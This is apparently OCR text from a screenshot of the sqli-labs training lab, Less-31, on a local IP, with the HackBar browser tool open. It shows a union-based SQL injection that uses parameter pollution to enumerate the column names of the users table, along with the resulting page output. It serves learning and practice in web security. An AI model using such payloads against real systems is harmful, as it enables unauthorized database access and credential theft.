 Less-30 Protection with WAF
192.168.225.132/sqli-labs/Less-31/login.php?id=1&id=0") union select 1,2,(select group_concat(colum
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
SQLI DUMB SERIES-31
This Site
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-31/login.php?id=1&id=0") union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_name='users')--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate